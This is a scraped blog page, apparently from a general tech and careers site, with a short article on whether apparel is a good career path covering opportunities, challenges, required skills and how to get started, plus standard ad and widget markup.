<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Is_Apparel_a_Good_Career_Path" >Is Apparel a Good Career Path?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Opportunities_and_Challenges_of_Pursuing_a_Career_in_Apparel" >Opportunities and Challenges of Pursuing a Career in Apparel</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Required_Skills_and_Qualifications_for_Apparel_Professionals" >Required Skills and Qualifications for Apparel Professionals</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_to_Kickstart_Your_Apparel_Career" >How to Kickstart Your Apparel Career</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Is_Apparel_a_Good_Career_Path"></span>Is Apparel a Good Career Path?<span class="ez-toc-section-end"></span></h2>
<p>A career in apparel can be a compelling and rewarding choice for individuals with a passion for fashion, creativity, and business.</p>
<p>The industry offers a diverse range of opportunities, from designing and manufacturing clothing to retail management and fashion marketing.</p>
<p>For those who possess an eye for aesthetics and trends, apparel careers provide a platform to unleash artistic expression and make a mark on the ever-changing landscape of style.</p>
<p>One of the key advantages of pursuing a career in apparel is the potential for personal fulfillment and satisfaction.</p>
<p>For many, seeing their designs come to life and being embraced by consumers can be incredibly gratifying.</p>
<p>Moreover, the fast-paced nature of the fashion industry ensures that no two days are alike, making it an exciting and dynamic work environment.</p>
<p>However, it is essential to acknowledge that the apparel industry is highly competitive and demands resilience and adaptability.</p>
<p>The path to success may require overcoming challenges, such as fierce competition, market fluctuations, and the pressure to innovate constantly.</p>
<p>Additionally, the industry&#8217;s reliance on trends can result in short product lifecycles, demanding professionals to stay ahead of the curve.</p>
<p>&nbsp;</p>
<p>Overall, whether apparel is a good career path depends on an individual&#8217;s passion, commitment, and ability to navigate the industry&#8217;s demands.</p>
<p>Those with a genuine love for fashion, coupled with a willingness to learn, evolve, and persevere, stand a better chance of finding fulfillment and success in this exciting and ever-evolving field.</p>
<h2><span class="ez-toc-section" id="Opportunities_and_Challenges_of_Pursuing_a_Career_in_Apparel"></span>Opportunities and Challenges of Pursuing a Career in Apparel<span class="ez-toc-section-end"></span></h2>
<p>Opportunities in pursuing a career in apparel abound, offering avenues for creative expression and entrepreneurial ventures.</p>
<p>From fashion design to merchandising and retail management, the industry offers diverse roles to suit individual passions.</p>
<p>Opportunities for growth and innovation arise as trends and consumer preferences change, allowing professionals to make their mark.</p>
<p>However, the apparel industry also presents challenges, including intense competition, fast-paced trends, and economic volatility.</p>
<p>Balancing creativity with commercial viability can be demanding.</p>
<p>Moreover, sustainability and ethical considerations are gaining importance, necessitating responsible practices.</p>
<p>Overall, a career in apparel can be fulfilling for those with a passion for fashion, but success requires adaptability, resilience, and a keen awareness of industry dynamics.</p>
<h2><span class="ez-toc-section" id="Required_Skills_and_Qualifications_for_Apparel_Professionals"></span>Required Skills and Qualifications for Apparel Professionals<span class="ez-toc-section-end"></span></h2>
<p>Apparel professionals need a blend of creative and practical skills to thrive in the industry.</p>
<p>Core skills include fashion design, pattern making, and garment construction.</p>
<p>Strong artistic flair and the ability to conceptualize and translate ideas into appealing designs are essential.</p>
<p>Proficiency in design software and knowledge of textiles and materials are also crucial.</p>
<p>Communication and collaboration skills facilitate effective teamwork, while marketing and trend analysis expertise aids in understanding consumer preferences.</p>
<p>Business acumen, budgeting, and project management skills are vital for entrepreneurs and managers.</p>
<p>Continuous learning and staying abreast of industry trends are imperative to succeed as an apparel professional.</p>
<h2><span class="ez-toc-section" id="How_to_Kickstart_Your_Apparel_Career"></span>How to Kickstart Your Apparel Career<span class="ez-toc-section-end"></span></h2>
<p>To kickstart your apparel career, begin by building a strong foundation in fashion design or related disciplines through formal education or specialized courses.</p>
<p>Develop a captivating portfolio showcasing your creative abilities and unique style.</p>
<p>Seek internships or entry-level positions in fashion houses, retail companies, or apparel startups to gain practical experience and industry exposure.</p>
<p>Network with professionals and attend fashion events to expand your connections.</p>
<p>Embrace online platforms to showcase your work and engage with potential clients or employers.</p>
<p>Stay updated on fashion trends and market demands, and be persistent and adaptable to secure opportunities and progress in your apparel career.</p>
<p><strong>Also Read:</strong></p>
<p><a href="https://wiresee.com/is-containers-packaging-a-good-career-path/" target="_blank" rel="noopener">Is Containers/Packaging a Good Career Path?</a></p>
<p><a href="https://wiresee.com/is-steel-iron-ore-a-good-career-path/" target="_blank" rel="noopener">Is Steel/Iron Ore a Good Career Path?</a></p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>Pursuing a career in apparel can be a gratifying journey for those who possess a genuine passion for fashion, creativity, and business acumen.</p>
<p>The industry offers a myriad of opportunities for artistic expression, personal growth, and potential entrepreneurial ventures.</p>
<p>However, the path to success in the apparel world is not without challenges, as it demands resilience, adaptability, and a willingness to embrace constant change.</p>
<p>To determine if apparel is the right career path, individuals must introspect, assess their dedication, and weigh the rewards against the competitive landscape.</p>
<p>With the right blend of passion, skill, and perseverance, an apparel career can lead to a fulfilling and thriving professional journey.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_5_696799b6082e7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_uid_6_696799b60865b" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwiresee.com%2Fis-apparel-a-good-career-path%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Apparel+a+Good+Career+Path%3F&url=https%3A%2F%2Fwiresee.com%2Fis-apparel-a-good-career-path%2F&via=Wire-See">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://wiresee.com/is-apparel-a-good-career-path/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://wiresee.com/is-apparel-a-good-career-path/&amp;media=https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg&description=Is+Apparel+a+Good+Career+Path%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Is Apparel a Good Career Path? %0A%0A https://wiresee.com/is-apparel-a-good-career-path/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_6_696799b60865b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://wiresee.com/author/adminwi/">adminwi</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="adminwi"></span><meta itemprop="datePublished" content="2023-08-02T07:22:50+00:00"><meta itemprop="dateModified" content="2025-12-12T08:27:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wiresee.com/is-apparel-a-good-career-path/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wiresee.com/wp-content/uploads/2024/07/WIRESEE-LOGO-2-300x50.png"></span><meta itemprop="name" content="Wire-See"></span><meta itemprop="headline " content="Is Apparel a Good Career Path?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_7_696799b60906e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696799b60906e" ><script>var block_td_uid_7_696799b60906e = new tdBlock();
block_td_uid_7_696799b60906e.id = "td_uid_7_696799b60906e";
block_td_uid_7_696799b60906e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_7_696799b60906e_rand","td_column_number":3,"live_filter_cur_post_id":659,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696799b60906e_rand","tdc_css_class_style":"td_uid_7_696799b60906e_rand_style"}';
block_td_uid_7_696799b60906e.td_column_number = "3";
block_td_uid_7_696799b60906e.block_type = "td_block_related_posts";
block_td_uid_7_696799b60906e.post_count = "3";
block_td_uid_7_696799b60906e.found_posts = "21";
block_td_uid_7_696799b60906e.header_color = "";
block_td_uid_7_696799b60906e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696799b60906e.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_7_696799b60906e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_8_696799b60af7c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_7_696799b60906e" href="#">RELATED ARTICLES</a><a id="td_uid_9_696799b60af83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_7_696799b60906e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_7_696799b60906e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://wiresee.com/is-department-specialty-retail-stores-a-good-career-path/" rel="bookmark" class="td-image-wrap" title="Is Department/Specialty Retail Stores a Good Career Path?"><img width="218" height="150" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-1283779202-612x612-2-1-218x150.jpg" srcset="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-1283779202-612x612-2-1-218x150.jpg 218w, https://wiresee.com/wp-content/uploads/2023/08/gettyimages-1283779202-612x612-2-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is Department/Specialty Retail Stores a Good Career Path" title="Is Department/Specialty Retail Stores a Good Career Path?"/></a></div>                <a href="https://wiresee.com/category/career-paths/" class="td-post-category">Career Paths</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://wiresee.com/is-department-specialty-retail-stores-a-good-career-path/" rel="bookmark" title="Is Department/Specialty Retail Stores a Good Career Path?">Is Department/Specialty Retail Stores a Good Career Path?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://wiresee.com/is-beverages-production-distribution-a-good-career-path/" rel="bookmark" class="td-image-wrap" title="Is Beverages Production/Distribution a Good Career Path?"><img width="218" height="150" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-542741961-612x612-1-1-218x150.jpg" srcset="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-542741961-612x612-1-1-218x150.jpg 218w, https://wiresee.com/wp-content/uploads/2023/08/gettyimages-542741961-612x612-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is Beverages Production/Distribution a Good Career Path" title="Is Beverages Production/Distribution a Good Career Path?"/></a></div>                <a href="https://wiresee.com/category/career-paths/" class="td-post-category">Career Paths</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://wiresee.com/is-beverages-production-distribution-a-good-career-path/" rel="bookmark" title="Is Beverages Production/Distribution a Good Career Path?">Is Beverages Production/Distribution a Good Career Path?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://wiresee.com/is-data-analytics-a-good-career-path/" rel="bookmark" class="td-image-wrap" title="Is Data Analytics a Good Career Path?"><img width="218" height="150" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-1373296586-612x612-1-1-218x150.jpg" srcset="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-1373296586-612x612-1-1-218x150.jpg 218w, https://wiresee.com/wp-content/uploads/2023/08/gettyimages-1373296586-612x612-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is Data Analytics a Good Career Path" title="Is Data Analytics a Good Career Path?"/></a></div>                <a href="https://wiresee.com/category/career-paths/" class="td-post-category">Career Paths</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://wiresee.com/is-data-analytics-a-good-career-path/" rel="bookmark" title="Is Data Analytics a Good Career Path?">Is Data Analytics a Good Career Path?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696799b60906e" data-td_block_id="td_uid_7_696799b60906e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696799b60906e" data-td_block_id="td_uid_7_696799b60906e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696799b60d201_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696799b60d873_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696799b60d873" ><script>var block_td_uid_11_696799b60d873 = new tdBlock();
block_td_uid_11_696799b60d873.id = "td_uid_11_696799b60d873";
block_td_uid_11_696799b60d873.atts = '{"sort":"random_7_day","custom_title":"RECENT POSTS","limit":"4","header_color":"","ajax_pagination":"load_more","custom_url":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_696799b60d873_rand","separator":"","block_template_id":"","category_id":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696799b60d873_rand","tdc_css_class_style":"td_uid_11_696799b60d873_rand_style"}';
block_td_uid_11_696799b60d873.td_column_number = "1";
block_td_uid_11_696799b60d873.block_type = "td_block_7";
block_td_uid_11_696799b60d873.post_count = "0";
block_td_uid_11_696799b60d873.found_posts = "0";
block_td_uid_11_696799b60d873.header_color = "";
block_td_uid_11_696799b60d873.ajax_pagination_infinite_stop = "";
block_td_uid_11_696799b60d873.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_11_696799b60d873);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT POSTS</span></h4></div><div id=td_uid_11_696799b60d873 class="td_block_inner"></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_696799b60f496_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696799b60f496" ><script>var block_td_uid_12_696799b60f496 = new tdBlock();
block_td_uid_12_696799b60f496.id = "td_uid_12_696799b60f496";
block_td_uid_12_696799b60f496.atts = '{"sort":"","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","custom_url":"","mx4_tl":"","post_ids":"1098,1027,1033,1024","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696799b60f496_rand","separator":"","block_template_id":"","category_id":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696799b60f496_rand","tdc_css_class_style":"td_uid_12_696799b60f496_rand_style"}';
block_td_uid_12_696799b60f496.td_column_number = "1";
block_td_uid_12_696799b60f496.block_type = "td_block_15";
block_td_uid_12_696799b60f496.post_count = "4";
block_td_uid_12_696799b60f496.found_posts = "4";
block_td_uid_12_696799b60f496.header_color = "";
block_td_uid_12_696799b60f496.ajax_pagination_infinite_stop = "";
block_td_uid_12_696799b60f496.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_12_696799b60f496);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_696799b60f496 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://wiresee.com/tiktok-us-sale-14-billion-explained-for-americans/" rel="bookmark" class="td-image-wrap" title="TikTok $14 Billion U.S. Sale Explained for Americans"><img width="218" height="150" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.11.07_d7a3b080-218x150.jpg" srcset="https://wiresee.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.11.07_d7a3b080-218x150.jpg 218w, https://wiresee.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.11.07_d7a3b080-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="TikTok’s $14 Billion U.S. Deal" title="TikTok $14 Billion U.S. Sale Explained for Americans"/></a></div>                <a href="https://wiresee.com/category/apps/" class="td-post-category">Apps</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://wiresee.com/tiktok-us-sale-14-billion-explained-for-americans/" rel="bookmark" title="TikTok $14 Billion U.S. Sale Explained for Americans">TikTok $14 Billion U.S. Sale Explained for Americans</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://wiresee.com/inside-nvidias-100-billion-bet-on-openai-what-it-means-for-ai-infrastructure/" rel="bookmark" class="td-image-wrap" title="Inside Nvidia’s $100 Billion Bet on OpenAI: What It Means for AI Infrastructure"><img width="218" height="150" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2025/09/3debeb40-926c-11f0-bf9f-99464f555376-218x150.jpeg" srcset="https://wiresee.com/wp-content/uploads/2025/09/3debeb40-926c-11f0-bf9f-99464f555376-218x150.jpeg 218w, https://wiresee.com/wp-content/uploads/2025/09/3debeb40-926c-11f0-bf9f-99464f555376-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Inside Nvidia’s $100 Billion Bet on OpenAI: What It Means for AI Infrastructure"/></a></div>                <a href="https://wiresee.com/category/most-popular/" class="td-post-category">Most Popular</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://wiresee.com/inside-nvidias-100-billion-bet-on-openai-what-it-means-for-ai-infrastructure/" rel="bookmark" title="Inside Nvidia’s $100 Billion Bet on OpenAI: What It Means for AI Infrastructure">Inside Nvidia’s $100 Billion Bet on OpenAI: What It Means for...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://wiresee.com/meta-ray-ban-display-first-impressions-real-use-scenarios/" rel="bookmark" class="td-image-wrap" title="Meta Ray-Ban Display: First Impressions &#038; Real-Use Scenarios"><img width="218" height="150" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2025/09/549203157_4348651708696662_8504695683083775923_n-218x150.jpg" srcset="https://wiresee.com/wp-content/uploads/2025/09/549203157_4348651708696662_8504695683083775923_n-218x150.jpg 218w, https://wiresee.com/wp-content/uploads/2025/09/549203157_4348651708696662_8504695683083775923_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Meta Ray-Ban Display: First Impressions &#038; Real-Use Scenarios"/></a></div>                <a href="https://wiresee.com/category/gadgets-consumer-tech/" class="td-post-category">Gadgets &amp; Consumer Tech</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://wiresee.com/meta-ray-ban-display-first-impressions-real-use-scenarios/" rel="bookmark" title="Meta Ray-Ban Display: First Impressions &#038; Real-Use Scenarios">Meta Ray-Ban Display: First Impressions &#038; Real-Use Scenarios</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://wiresee.com/trumps-100000-h-1b-visa-fee-what-it-means-for-startups-and-the-tech-industry/" rel="bookmark" class="td-image-wrap" title="Trump’s $100,000 H-1B Visa Fee: What It Means for Startups and the Tech Industry"><img width="218" height="150" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2025/09/1x-1-218x150.webp" srcset="https://wiresee.com/wp-content/uploads/2025/09/1x-1-218x150.webp 218w, https://wiresee.com/wp-content/uploads/2025/09/1x-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trump’s $100,000 H-1B Visa Fee: What It Means for Startups and the Tech Industry"/></a></div>                <a href="https://wiresee.com/category/most-popular/" class="td-post-category">Most Popular</a>            </div>

